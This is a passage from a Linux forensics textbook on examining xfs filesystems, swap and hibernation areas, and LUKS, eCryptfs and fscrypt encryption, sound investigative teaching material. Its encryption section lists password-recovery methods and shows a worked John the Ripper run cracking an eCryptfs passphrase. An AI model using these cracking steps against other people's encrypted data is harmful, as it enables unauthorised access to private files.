Xfs Analysis Silicon Graphics (SGI) originally developed the xfs filesystem in the early 1990s for SGI IRIX UNIX. In 2000, SGI released xfs under the Gnu Gen erap Public License (GPL), and it was later ported to Linux. Xfs was offi cially merged into the mainline kernel, and today it’s supported by every ma jor Linux distribution. Xfs is the default filesystem on Red Hat Enterprise Linux. The xfs wiki is the most authoritative source of information about xfs (https://xfs.wiki.kernel.org/). Forensic tool support for xfs is weak compared to ext4. As of this writ ing, AccessData Imager 4.3 mentions support in the release notes (Febru ary 6, 2020), and only XWays Forensics appears to have full support. Even TSK doesn’t support it (as of this writing), although several pull requests exist on GitHub for communitycontributed xfs support. Some of the exam ples in this section use Andrey Labunets’ xfs TSK patches (https://github.com/ isciurus/sleuthkit.git). The xfs developers include tools such as xfs_db and xfs_info for debug ging and troubleshooting an xfs filesystem, which provide much of the func tionality needed to forensically examine an xfs filesystem. See the xfs_info(8) and xfs_db(8) man pages for more information.
Filesystem Metadata: Superblock Xfs is well documented and the filesystem data structures can be analyzed for artifacts that could be interesting for a forensic investigation. The xfs(5) man page provides a good introduction to xfs mount options, layout, and various attributes. The data structures of xfs are defined in detail in the XFS Algorithms & Data Structures document (https://mirrors.edge.kernel.org/pub/ linux/utils/fs/xfs/docs/xfs_filesystem_structure.pdf). Xfs filesystems can be identified by the magic string in the superblock as follows: 0x58465342
/* "XFSB" */
This superblock magic string is found at the start of the first sector of the filesystem. Xfs has more than 50 magic strings (or magic numbers) defined for different areas of the filesystem (see Chapter 7 of XFS Algorithms & Data Structures). The xfs_db tool can be used to print the superblock meta information. In this example, the -r flag ensures the operation is readonly, the two -c flags are the two commands needed to print the superblock, sb is the su perblock, and partimage.raw is the forensic image file: $ xfs_db -r -c sb -c print partimage.raw magicnum = 0x58465342 blocksize = 4096 dblocks = 524288 ... uuid = 75493c5d-3ceb-441b-bdee-205e5548c8c3 Extracting Evidence from Storage Devices and Filesystems
81
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
logstart = 262150 ... fname = "Super Secret" ...
Most of the xfs superblock consists of flags, statistics, block counts, and so on; however, some artifacts are interesting from a forensics perspective. The block size and total blocks (dblocks) are interesting to compare with the size of the partition where the filesystem resides. UUID is a unique identify ing string. The 12character label or filesystem name (fname), if defined, is specified by the owner of the system and may be interesting in an investiga tion. For more information about various settings during the creation of xfs filesystems, see the mkfs.xfs(8) man page. TSK’s fsstat command with xfs patches also provides a summary of the filesystem information in the superblock: $ fsstat partimage.raw FILE SYSTEM INFORMATION -------------------------------------------File System Type: XFS Volume Name: Super Secret Volume ID: 75493c5d-3ceb-441b-bdee-205e5548c8c3 Version: V5,NLINK,ALIGN,DIRV2,LOGV2,EXTFLG,MOREBITS,ATTR2,LAZYSBCOUNT, PROJID32BIT,CRC,FTYPE Features Compat: 0 Features Read-Only Compat: 5 Read Only Compat Features: Free inode B+tree, Reference count B+tree, Features Incompat: 3 InCompat Features: Directory file type, Sparse inodes, CRC: 3543349244 ...
The fsstat output is more descriptive than the xfs_db output, but it provides the same information. The xfs superblock is compact (one sector) and doesn’t have enriched information such as timestamps or last mount point, and so on, that other filesystems may store.
File Metadata: Inodes The xfs filesystem has the same concept of inodes as other Unixstyled filesys tems. The inode contains the metadata and knows the blocks (or extents) as sociated with a file on the drive. (The inode structure is defined in Chapter 7 of XFS Algorithms & Data Structures. The xfs_db command can list the metadata given the file’s inode num ber. The parameter ``inode 133'' is in quotes in this next example because of the space separating the command and the inode number. The print pa rameter and partition image file is the same as the previous example: 82
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
$ xfs_db -r -c "inode 133" -c print partimage.raw core.magic = 0x494e core.mode = 0100640 ¶ core.version = 3 core.format = 2 (extents) core.nlinkv2 = 1 core.onlink = 0 core.projid_lo = 0 core.projid_hi = 0 core.uid = 0 · core.gid = 0 core.flushiter = 0 core.atime.sec = Mon Nov 30 19:57:54 2020 ¸ core.atime.nsec = 894778100 core.mtime.sec = Mon Nov 30 19:57:54 2020 ¹ core.mtime.nsec = 898113100 core.ctime.sec = Mon Nov 30 19:57:54 2020 º core.ctime.nsec = 898113100 core.size = 1363426 core.nblocks = 333 ... core.immutable = 0 core.append = 0 core.sync = 0 core.noatime = 0 core.nodump = 0 ... core.gen = 1845361178 ... v3.crtime.sec = Mon Nov 30 19:57:54 2020 » v3.crtime.nsec = 894778100 v3.inumber = 133 v3.uuid = 75493c5d-3ceb-441b-bdee-205e5548c8c3 ¼ ...
This example output lists the metadata of a file with inode 133. Four times tamps are found: last accessed ¸ (atime), last content modified ¹ (mtime), last metadata change º (ctime), and the birth/creation timestamp » (crtime, which was added in version 3 of xfs). File ownership · (uid/gid), permis sions ¶ (mode), and other attributes are also shown. The UUID ¼ is a refer ence to the superblock and is not unique to the file or inode. The xfspatched TSK’s istat command shows similar information in a different format: $ istat partimage.raw 133 Inode: 133 Allocated
Extracting Evidence from Storage Devices and Filesystems
83
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
uid / gid: 0 / 0 mode: rrw-r----Flags: size: 1363426 num of links: 1 Inode Times: Accessed: File Modified: Inode Modified: File Created:
2020-11-30 2020-11-30 2020-11-30 2020-11-30
19:57:54.894778100 19:57:54.898113100 19:57:54.898113100 19:57:54.894778100
(CET) (CET) (CET) (CET)
Direct Blocks: 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 ...
Included in this formatted output is a list of allocated blocks used by the file.
List and Extract Files The examples here are identical to previous TSK examples and are included for completeness. The xfspatched TSK’s fls command provides file listings of an xfs filesystem in the usual fls way: $ fls -pr partimage.raw d/d 131: Documents r/r 132: Documents/passwords.txt r/r 133: report.pdf d/d 1048704: Other Stuff
The -l flag can also be used to list file size, ownership, and timestamps. The inode numbers for each file and directory are also listed. The inode numbers can be used to extract files from a forensic image as follows: $ icat partimage.raw 132 The new password is "Supercalifragilisticexpialidocious" $ icat partimage.raw 133 > report.pdf
In the first example, the output is displayed in the terminal. The second ex ample shows extract data being redirected to a file on the forensic analysis machine. Xfs also has a logging (journal) system. Analysis of the journal and other lowlevel analysis are beyond the scope of this book. For an additional overview on performing xfs forensics, see this fivepart series of blog posts by Hal Pomeranz: https://righteousit.wordpress.com/2018/05/21/xfspart1superblock/.
84
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Other projects related to xfs forensics are available on GitHub: https:// github.com/ianka/xfs_undelete and https://github.com/aivanoffff/xfs_untruncate. These may or may not work with your forensic image; use at your own risk.
Linux Swap Analysis The forensic analysis of swap and hibernation falls under the domain of memory forensics. These topics are included here because they involve mem ory data that have been written to persistent storage and are accessible for a postmortem forensic examination. In this section, you’ll learn how swap ar eas are used, identify their location on the hard drive, and understand the potential forensic artifacts they contain.
Identifying and Analyzing Swap Since the early days of computing, memory management has always been a challenge. Computers have a limited amount of highspeed volatile stor age (RAM), and when that is full, the system either crashes or employs tech niques to clear memory. One of those techniques is to save sections of mem ory to disk (which is much larger) temporarily and read it back from disk when needed. This action is managed by the kernel and is known as swap ping. When memory is full, individual memory pages of a running system are written to special areas of disk and can be retrieved later. If both mem ory and swap are full, an outofmemory killer is employed to clear memory by selecting processes to kill based on a scoring heuristic. Unless the kernel is configured to dump core for each killed process (sysctl vm.oom_dump_tasks), nothing is saved to disk that can be forensically analyzed. Swap area under Linux can be in the form of a dedicated partition on a disk, or a file on a filesystem. Most Linux distros use a separate dedicated swap partition. The DOS/MBR partition type for Linux swap is 0x8200. On GPT systems, the GUID for a Linux swap partition is 0657FD6DA4AB 43C484E50933C84B4F4F. These partitions are typically greater than or equal to the amount of memory on a system. The kernel must be told what swap areas to use, which is typically done at boot time either by reading /etc/fstab or through a systemd swap unit file. The fstab file will contain a single line for each swap partition used (normally there’s only one, but there can be more). The following are three examples of fstab lines to configure swap: UUID=3f054075-6bd4-41c2-a03d-adc75dfcd26d none swap defaults 0 0 /dev/nvme0n1p3 none swap defaults 0 0 /swapfile none swap sw 0 0
The first two lines show swap partitions identified by UUID or device file. The third example shows the use of a file for swap. The partitions can be extracted for examination or analyzed in place using a sector offset deter mined from the partition table. When a file is used for swap, that file can be copied or extracted from the image and analyzed. Extracting Evidence from Storage Devices and Filesystems
85
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Swap partitions can also be configured using systemd. A systemd unit file ending in *.swap contains information needed to set up a swap device or file, for example: # cat /etc/systemd/system/swapfile.swap [Swap] What=/swapfile # ls -lh /swapfile -rw------- 1 root root 1.0G 23. Nov 06:24 /swapfile
This simple twoline swap unit file points to a 1 GB swap file in the root di rectory called swapfile. This will add the file as swap when the system starts. See the systemd.swap(5) man page for more details. If additional swap space is needed, or if a file if preferred to partition, a system administrator can create a file with the desired size and designate it as swap. No standard naming conventions exist for swap files, although some distros and many tutorials use swapfile as the name. There is also no standard location for swap files, but the root (/) directory is a typical loca tion. A swap partition (or file) can be identified by a 10character signature string located at byte offset 4086 (0xFF6): 00000ff6: 5357 4150 5350 4143 4532
SWAPSPACE2
This signature string is either SWAPSPACE2 or SWAP-SPACE, and it indicates that the partition or file has been set up for use as swap (using the mkswap com mand). The Linux file command can also be used to identify swap files and pro vide basic information11 : # file swapfile swapfile: Linux swap file, 4k page size, little endian, version 1, size 359674 pages, 0 bad pages, no label, UUID=7ed18640-0569-43af-998b-aabf4446d71d
A 16character label can be defined by the system administrator. The UUID is randomly generated and should be unique. To analyze the swap on a separate analysis machine, a swap partition can be acquired from the drive (with dd or an equivalent command) into a foren sic image file and a swap file can be simply copied. The swap partition or file may contain fragments of memory from processes that were temporarily swapped to disk. The scope of memory analysis in this book is limited to identification, searching, and carving, which can reveal many interesting artifacts. For ex ample, carving for strings using bulk_extractor (http://forensicswiki.org/wiki/ Bulk_extractor) will extract the following: •
Credit card numbers and track 2 info
11. Because a swap file may contain private information from all users and processes on a sys tem, it is only accessible by root.
86
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Domain names
•
Email addresses
•
IP addresses
•
Ethernet MAC addresses
•
URLs
•
Telephone numbers
•
EXIF data from media files (photos and videos)
•
Customspecified regex strings
In addition to carving for strings, we can also carve for files. Standard carving tools (like foremost, for example) can be used to attempt extraction of files or file fragments from swap.
Hibernation Most PCs today have the ability to suspend various hardware components or the entire system into powersaving modes. This is typically done using the ACPI interface and is controlled by various userspace tools. If a swap partition or file is greater than or equal to the size of the sys tem’s physical memory, the physical memory can be suspended to disk for hibernation. With the entire contents of memory saved to disk (in the swap partition), the OS can be halted and the machine powered off. When the machine powers back on, the bootloader is run and the kernel is started. If the kernel finds a suspended (hibernated) state, it will start the resume process to bring back the system’s last running state. There are other power saving modes, but this one is particularly interesting from a forensics per spective because the entire contents of memory are saved to disk and can be analyzed. The bootloader can pass the resume= parameter to the kernel with a par tition device like /dev/sdaX or a UUID. The parameter tells the kernel where to look for a possible hibernated image. For example: resume=UUID=327edf54-00e6-46fb-b08d-00250972d02a
The resume= parameter instructs the kernel to search for a block device with the UUID of 327edf54-00e6-46fb-b08d-00250972d02a and checks whether it should resume from hibernation. A swap partition (or file) contains a hibernation memory image if the string S1SUSPEND is found at byte offset 4086 (0xFF6): 00000ff6: 5331 5355 5350 454e 4400
S1SUSPEND.
This offset is the same as the one mentioned in the previous section about regular swap partitions. When the system goes into hibernation, the SWAPSPACE2 (or SWAP-SPACE) string is overwritten with S1SUSPEND and changed back when the system boots and resumes from hibernation. Basic forensic tools or
Extracting Evidence from Storage Devices and Filesystems
87
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
a hex editor can be used to check for the existence of this string on an ac quired image. The file command can also be used to check the swap file or forensic image of the swap partition to see whether the system is in a hibernated state: $ file swapfile swapfile: Linux swap file, 4k page size, little endian, version 1, size 359674 pages, 0 bad pages, no label, UUID=7ed18640-0569-43af-998b-aabf4446d71d, with SWSUSP1 image
The with SWSUSP1 image string at the end of the file output indicates that the file contains a hibernation image. A hibernation swap partition with a full memory dump contains a wealth of information, some of it sensitive (passwords, keys, and so on). In 2005, a kernel patch was proposed to implement encrypted hibernation (it included the compilation flag SWSUSP_ENCRYPT). The patch was removed a short time later because the decryption key was stored unencrypted on the disk and several kernel developers were against it12 . The community recommended that dm-cryptbased encryption like the Linux Unified Key Setup (LUKS) be used instead. Some installations may use LUKS to encrypt swap, and those must be decrypted before analyzing. In the case of LUKS, the partition is encrypted at the block layer and decrypting (assuming the key is available) with cryptsetup on an analysis machine will reveal the hibernation contents. (Decrypting LUKS is described in the next section.) The same carving techniques described in the previous section can be used on the hibernation image as well. In addition, a search for cryptographic keys may yield interesting results. Research has been done on the use of compression in swap and hiber nation images, which may limit what can be easily carved from the file or partition. See http://www.cs.uno.edu/~golden/Papers/DFRWS20141.pdf for more information.
Analyzing Filesystem Encryption Encryption has traditionally been the greatest challenge for the digital foren sics community. The focus of encryption is restricting access to data, whereas the focus of forensics is gaining access to data. This fundamental conflict re mains unresolved and continues to be discussed. It has become common practice to encrypt stored information. This encryption can take place at multiple layers: •
Application file encryption: protected PDF, office docs, and so on
•
Individual file containers: GPG, encrypted zip
•
Directories: eCryptfs, fscrypt
•
Volumes: TrueCrypt/Veracrypt
12. Search the 2005 Linux Kernel Mailing List to see the discussion.
88
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Block devices: Linux LUKS, Microsoft Bitlocker, Apple FileVault
•
Drive hardware: OPAL/SED (selfencrypting drive)
This section focuses on three Linux encryption technologies: LUKS, eCryptfs, and fscrypt (formerly ext4 directory encryption). Other file and filesystem encryption systems for Linux are available but aren’t covered here because they either aren’t specific to Linux or are too obscure and rarely used. Decrypting protected data requires a password/passphrase or a copy of the cryptographic key (a string or key file). The forensic challenge is to find the decryption key. Some known methods for password/key recovery include: •
Bruteforce with dictionarybased attacks to find simple passwords
•
Bruteforce with GPU clusters for fast exhaustive password search
•
Cryptanalysis (mathematical weakness, reduce keyspace)
•
Finding passwords saved, written, or transferred previously
•
Password reuse across multiple accounts or devices
•
Legal requirement to produce passwords in court
•
Cooperative system owner or accomplice with the password
•
Key backup/escrow in enterprise environments
•
Device exploit, vulnerability, or backdoor
•
Keyloggers or keyboard visibility (video cameras or telescope)
•
Rainbow tables: Precomputed table of cryptographic hashes
•
Extract keys from memory: PCIbus DMA attacks, hibernation
•
Maninthemiddle attacks on network traffic
•
Social engineering
•
Forced biometrics
•
Torture, blackmail, or coercion
Linux tools that attempt technical password/key recovery include John the Ripper, HashCat, and Bulk_Extractor. This section explains how the encryption works, how to identify the use of encryption, and how to extract metadata of the encrypted volume or di rectory. Decryption is also explained, with the assumption that the key is already known.
LUKS Full Disk Encryption LUKS13 is a standard format for encrypted storage. The specification is at https://gitlab.com/cryptsetup/cryptsetup/ and the reference implementation is the cryptsetup software package. See the cryptsetup(8) man page for more
13. The LUKS examples in this book use LUKS2, the current version. Extracting Evidence from Storage Devices and Filesystems
89
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Figure 3-3: XKCD (https://xkcd.com/538/)
information. If your commercial forensic software doesn’t support the analy sis and decryption of LUKS volumes, you can examine a forensic image on a Linux analysis machine. LUKS volumes may be created with or without a partition table on a drive. The DOS partition type14 of 0xE8 and the GPT GUID partition type15 of CA7D7CCB63ED4C53861C1742536059CC are designated for LUKS volumes. If used, these partition types may indicate the existence of a LUKS volume. However, be aware that not all tools recognize those partition types (unkown in fdisk, for example), and LUKS partitions are sometimes created using the standard (generic) Linux partition types. On boot, Linux systems will read the /etc/crypttab file to set up encrypted filesystems. This file is useful to analyze because it shows what is encrypted, where the password comes from, and other options. The crypttab file has four fields: •
name — The name of the block device to appear in /dev/mapper/
•
device — A UUID or device of an encrypted volume
•
password — The password source, either a key file or manual entry (“none” or “-” indicates manual entry)
•
options — Information about the crypto algorithms, configuration,
and other behavior The following are some example lines from /etc/crypttab that encrypt the root directory and swap partition:
14. https://www.win.tue.nl/~aeb/partitions/partition_types1.html 15. https://en.wikipedia.org/wiki/GUID_Partition_Table
90
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
#
root-crypt UUID=2505567a-9e27-4efe-a4d5-15ad146c258b none luks,discard swap-crypt /dev/sda7 /dev/urandom swap
Here, swap-crypt and root-crypt will be the decrypted devices in /dev/map per/. A password is requested for root (none) and swap is randomly gener ated. The crypttab file may also exist in the initramfs. Some administrators want to reboot servers without entering a password, so they may hide the key file somewhere. This file may also exist in a backup. A LUKS volume can be identified by an initial sixbyte magic string and a twobyte version string (version 1 or 2) as follows: 4C55 4B53 BABE 0001 LUKS.... 4C55 4B53 BABE 0002 LUKS....
If a LUKS partition is suspected but not found in the normal partition table, this (magic) hex string can be used as a search pattern. A valid search hit should also start at the beginning of a drive sector. The LUKS kernel module encrypts data at the block layer, below the filesystem. An encrypted LUKS partition has a header describing the algo rithms used, keyslots, a unique identifier (UUID), a userspecified label, and other information. The header of a LUKS volume can be extracted using the cryptsetup luksDump command, either with an attached device (using a write blocker) or a raw forensic image file. For example: # cryptsetup luksDump /dev/sdb1 LUKS header information Version: 2 Epoch: 5 Metadata area: 16384 [bytes] Keyslots area: 16744448 [bytes] UUID: 246143fb-a3ec-4f2e-b865-c3a3affab880 Label: My secret docs Subsystem: (no subsystem) Flags: (no flags) Data segments: 0: crypt offset: length: cipher: sector:
16777216 [bytes] (whole device) aes-xts-plain64 512 [bytes]
Keyslots: 1: luks2 Key: Priority: Cipher:
512 bits normal aes-xts-plain64 Extracting Evidence from Storage Devices and Filesystems
91
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
512 bits argon2i 4 964454 4 8a 96 06 13 38 5b 61 80 c3 59 75 87 f7 31 43 87 54 dd 32 8c ea c0 b2 8b e5 bc 77 23 11 fb e9 34 AF stripes: 4000 AF hash: sha256 Area offset:290816 [bytes] Area length:258048 [bytes] Digest ID: 0 Cipher key: PBKDF: Time cost: Memory: Threads: Salt:
Tokens: Digests: 0: pbkdf2 Hash: sha256 Iterations: 110890 Salt: 74 a3 81 df d7 f0 f5 0d d9 c6 3d d8 98 5a 16 11 7c c2 ea cb 06 7f e9 b1 37 0b 66 24 3c 69 e1 ce Digest: 17 ad cb 13 16 f2 cd e5 d8 ea 49 d7 a4 89 bc e0 00 a0 60 e8 95 6b e1 e2 19 4b e7 07 24 f4 73 cb
The LUKS header doesn’t contain any timestamps indicating creation or last used dates. If the label is specified, it can be interesting in an investigation. The label is a text field defined by the user and may contain a description of the encrypted contents. The key slots can also be of interest from a forensics perspective. A LUKS volume can have up to eight keys, which is potentially eight different passwords where recovery can be attempted. Creating backup copies of the LUKS header is a recommended practice, and copies may exist. If different (possibly known) passwords were used at the time of the backup, they could provide access to encrypted LUKS data. The cryptsetup tool provides luksHeaderBackup and luksHeaderRestore subcom mands that create and restore LUKS header backups. This backup could also be made with dd as it simply contains a copy of the raw bytes up to the data segment offset (16,777,216 bytes, or 32,768 sectors in this example). To decrypt a LUKS volume on a Linux analysis machine, the forensic image must be accessible as a block device (cryptsetup can’t unlock regular files). The luksOpen subcommand creates a new device with access to the de crypted volume: # cryptsetup luksOpen --readonly /dev/sdb1 evidence Enter passphrase for /dev/sdb1: # fsstat /dev/mapper/evidence FILE SYSTEM INFORMATION -------------------------------------------File System Type: Ext4 Volume Name: Volume ID: 6c7ed3581ee94d952d4d120dd29718d2
92
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Last Written at: 2020-11-20 07:14:14 (CET) Last Checked at: 2020-11-20 07:13:52 (CET) ...
A new block device /dev/mapper/evidence is created with the decrypted LUKS volume contents. In this example, an ext4 filesystem is revealed. Even though the device should be protected with a write blocker, the --readonly can be in cluded as a matter of diligence. The device can be removed with the luksClose subcommand (cryptsetup luksClose evidence). The password cracker John the Ripper currently has support for attempt ing to recover LUKS version 1 passwords (check the latest source code at https://github.com/openwall/john to see if version 2 support has been added). Some installations may still use LUKS version 1. The new systemd-homed uses LUKS by default to encrypt home directo ries. As of this writing, systemd-homed is newly proposed and not widely used. The analysis techniques shown in this section should work on any LUKS encrypted volume.
eCryptfs Encrypted Directories During installation, some Linux distros offer the possibility to encrypt the user’s home directory or a subdirectory (instead of full disk encryption like LUKS). Until recently, eCryptfs was the most common directorybased encryp tion system, using a stacked filesystem implementation. Other directory based systems include EncFS and cryptfs (which is based on the builtin ext4 directory encryption). This section covers eCryptfs. The future of eCryptfs is not clear. Some distros have deprecated eCrypfs, and Debian has removed it due to incompatibilities with systemd. An eCryptfs system has three main directory components: the encrypted directory tree (often a hidden directory named .Private/), the mount point for the decrypted directory tree, and a hidden directory for the passphrase and various state files (often named .ecryptfs/ and in the same directory as .Private/). When used to encrypt entire home directories, some distros place each user’s .Private/ and .ecryptfs/ in a separate /home/.ecryptfs/ directory. The nor mal user home locations are then used as mount points for the decrypted directories. In this example from Linux Mint, these three directories belong to the user Sam: /home/.ecryptfs/sam/.ecryptfs/ /home/.ecryptfs/sam/.Private/ /home/sam/
The first directory contains user Sam’s passphrase file and other informa tion. The second directory contains the encrypted files and directories of the user Sam. The last directory is the mount point used by the eCryptfs sys tem, providing decrypted access to the user’s home directory. Extracting Evidence from Storage Devices and Filesystems
93
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
In some cases, a user may wish to encrypt only a subdirectory of their home, rather than encrypt everything. The following eCryptfs directory structure is a typical configuration: /home/sam/.ecryptfs/ /home/sam/.Private/ /home/sam/Private/
Here again, the .ecryptfs/ hidden directory contains the passphrase and sup porting files, .Private/ is a hidden directory with the encrypted files, and Private/ is the mount point where the decrypted files are found. When per forming a forensic examination, a search for any directory called .ecryptfs is an indicator that eCryptfs was used. The Private.mnt file indicates the loca tion of the decrypted mount point. File and directory names are also encrypted to hide information about the file type or contents. The following is an example of an encrypted file name (secrets.txt): ECRYPTFS_FNEK_ENCRYPTED.FWb.MkIpyP2LoUSd698zVj.LP4tIzB6lyLWDy1vKIhPz8WBMAYFCpelfHU--
When performing a forensic examination, a search for files prefixed with ECRYPTFS_FNEK_ENCRYPTED. reveals that eCryptfs was used.
The contents and filenames are encrypted, but there is some metadata that could be useful for an investigation. Here we compare the stat output (information from the inode) for both an encrypted and decrypted file. $ stat Private/secrets.txt File: Private/secrets.txt Size: 18 ¶ Blocks: 24 IO Block: 4096 regular file Device: 47h/71d Inode: 33866440 Links: 1 Access: (0640/-rw-r-----) Uid: ( 1000/ sam) Gid: ( 1000/ sam) · Access: 2020-11-21 10:14:56.092400513 +0100 ¸ Modify: 2020-11-21 09:14:45.430398866 +0100 Change: 2020-11-21 14:27:43.233570339 +0100 Birth: ... $ stat .Private/ECRYPTFS_FNEK_ENCRYPTED.FWb.MkIpyP2LoUSd698zVj. LP4tIzB6lyLWDy1vKIhPz8WBMAYFCpelfHU-File: .Private/ECRYPTFS_FNEK_ENCRYPTED.FWb.MkIpyP2LoUSd698zVj. LP4tIzB6lyLWDy1vKIhPz8WBMAYFCpelfHU-Size: 12288 ¶ Blocks: 24 IO Block: 4096 regular file Device: 1bh/27d Inode: 33866440 Links: 1 Access: (0640/-rw-r-----) Uid: ( 1000/ sam) Gid: ( 1000/ sam) · Access: 2020-11-21 10:14:56.092400513 +0100 ¸ Modify: 2020-11-21 09:14:45.430398866 +0100 Change: 2020-11-21 14:27:43.233570339 +0100 Birth: 2020-11-21 09:14:45.430398866 +0100
94
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The encrypted files have the same timestamps ¸, permissions and own ership · as their decrypted counterparts. The file size ¶ is different, and encrypted files will be at least 12,288 bytes in size. When mounted, the en crypted and decrypted files have the same inode number (even though they are on different mounted filesystems). The decrypted files are available only when mounted on a running sys tem. To access the decrypted content (assuming the passphrase is known), the encrypted directory can be copied to an analysis system and decrypted. To do this, install the ecryptfs-utils software package, copy the three direc tories (.ecryptfs/, .Private/, and Private/), and run ecryptfs-mount-private. The passphrase should be requested, and the decryption directory (Private/) will be mounted. The inode number can be used to match corresponding en crypted and decrypted files (the ecryptfs-find tool can also do this). To unmount (make encrypted files unavailable), run the ecryptfs-umount-private command. See the mount.ecryptfs_private(1) man page for alternative loca tions and ways of decrypting. Two passwords are associated with an eCryptfs directory: a mount passphrase and a wrapping passphrase. By default, the mount passphrase is a randomly generated 32character hexidecimal string, which the user may be asked to save in case of emergency (that is, they forgot their wrapping passphrase). This mount passphrase is provided to the kernel to mount and decrypt the files. The wrapping passphrase is chosen by the user and protects the mount passphrase (and the user can change it without affecting the encrypted files). The wrapping passphrase is often the same as the user’s login password. In a forensic examination, a successful search for this backup passphrase may provide access to the encrypted files. If the mount passphrase is discov ered, a new wrapping passphrase can be set using the ecryptfs-wrap-passphrase command. This newly set passphrase can be used to mount the eCryptfs di rectory. As a last resort, the password cracker John the Ripper has support for attempting to recover eCcryptfs passwords. In the following example, we first extract information from the ecryptfs wrappedpassphrase file and save it in a format that john can understand, and then we run john to crack it: $ ecryptfs2john.py .ecryptfs/wrapped-passphrase > ecryptfs.john $ john ecryptfs.john Using default input encoding: UTF-8 Loaded 1 password hash (eCryptfs [SHA512 128/128 AVX 2x]) Will run 4 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status Almost done: Processing the remaining buffered candidate passwords, if any. Proceeding with wordlist:/usr/share/john/password.lst canada (wrapped-passphrase) 1g 0:00:01:35 DONE 2/3 (2020-11-20 15:57) 0.01049g/s 128.9p/s 128.9c/s 128.9C/s 123456..maggie Use the "--show" option to display all of the cracked passwords reliably Session completed. Extracting Evidence from Storage Devices and Filesystems
95
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
After some number crunching and wordlist bruteforcing, john discovers the ecryptfs password is canada.
Fscrypt and Ext4 Directory Encryption The Linux kernel provides the ability to encrypt files and directories at the filesystem level (in contrast to the block level of LUKS). Originally, this was part of ext4, but it’s been abstracted to support other filesystems (like F2FS, for example). This kernel API is described here: https://www.kernel.org/doc/ html/latest/filesystems/fscrypt.html. Userspace tools like fscrypt or fscryptctl can be used to set up the kernel, and lock and unlock encryption for speci fied directories. Evidence of the use of fscrypt can be found in several places. The ext4 filesystem will show several artifacts indicating that fscrypt capability is avail able: $ dumpe2fs -h partimage.raw ... Filesystem features: has_journal ext_attr resize_inode dir_index filetype needs_recovery extent 64bit flex_bg encrypt sparse_super large_file huge_file dir_nlink extra_isize metadata_csum ...
Note the encrypt feature in the superblock output. Support for fscrypt is typ ically not enabled by default (mainly for backward compatibility). If this is enabled, it does not imply fscrypt encryption is being used, but it is an indi cator that it was explicitly enabled, and further examination should be done. Some fscrypt userspace tools may create traces on the system. For ex ample, fscrypt from Google (https://github.com/google/fscrypt) creates a con figuration file /etc/fscrypt.conf and a hidden directory /.fscrypt/ in the root of the filesystem. Searching for those files indicates use of fscrypt functionality. Another (possible) indicator is the existence of long cryptic filenames that can’t be copied. The following output is from a fscrypt directory in a locked and unlocked state: $ ls KEEPOUT/ GpJCNtGVcwD7bkNVer7dWV8aTlb8gt2PP3,pG23vDQtRTldW1zpS7D OWmj3cUXuNmIMZN6VP+qiE8DgR0ZZAXwVynF5ftvSaBBmayI9dq3HA ... $ ls KEEPOUT/ report.doc video.mpeg
Unlike eCryptfs, the encrypted files can’t be copied to the analysis machine. The filesystem can’t access the files without the key: $ cp KEEPOUT/* /evidence/ cp: cannot open 'KEEPOUT/GpJCNtGVcwD7bkNVer7dWV8aTlb8gt2PP3,pG23vDQtRTldW1zpS7D' for reading: Required key not available
96
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
cp: cannot open 'KEEPOUT/OWmj3cUXuNmIMZN6VP+qiE8DgR0ZZAXwVynF5ftvSaBBmayI9dq3HA' for reading: Required key not available
Decrypted access to the directory is possible only if the entire filesystem is accessible on the forensic analysis machine and encryption is configured in the kernel. The userspace tool used needs to be installed on the analysis ma chine. If the passphrase is known, the encrypted directory can be accessed. The /etc/fscrypt.conf on the forensic analysis machine and the suspect drive should be compared, and this file may need to be copied (it contains config uration data). The following example shows the fscrypt tool used to access evidence on an encrypted directory of an ext4 filesystem: # mount /dev/sdb /evidence/ # fscrypt unlock /evidence/KEEPOUT/ Enter custom passphrase for protector "sam": "/evidence/KEEPOUT/" is now unlocked and ready for use.
In the first line, the ext4 partition is mounted on /evidence/ (it’s still a nor mal filesystem, nothing unusual here). In the second line, the fscrypt unlock command specifies the encrypted directory, and a passphrase is requested. The required key information is stored in the .fscrypt/ directory in the root of the drive, but the passphrase is needed to decrypt it. The metadata is not encrypted under fscrypt. The inode information (using stat or istat) will be the same whether the directory is locked or un locked. Timestamps, ownership, permissions, and so on are all visible even if the directory is encrypted (locked).
Summary In this chapter I have explained the forensic analysis of storage. You have learned to examine the drive layout and partition tables, RAID, and LVM. The three most popular Linux filesystems have been explained with a focus on analysis and recovering interesting forensic artifacts. Clearly the com munity’s forensic tool development is lacking in some areas, but this is an evolving area of research that will mature over time.
Extracting Evidence from Storage Devices and Filesystems
97
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
4 DIRECTORY LAYOUT AND FORENSIC ANALYSIS OF LINUX FILES
The previous chapter described forensic analysis of storage and filesystems, the lower level building blocks that create the illusion of a hierarchical file tree. This chapter focuses on the layout of that file tree, takes a closer look at in dividual files, and identifies specific areas of interest to digital forensic examiners. Linux Directory Layout When performing a forensic examination of a Linux system, understand ing the organization of files and directories on a drive helps the investigator locate areas and artifacts of interest quickly and ignore areas less likely to contain evidence. Linux adopted its treelike structure from traditional Unix, which starts with the root directory represented by a forward slash (/). Additional filesys tems on local storage or remote network servers can be attached (mounted) to any subdirectory in the tree.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
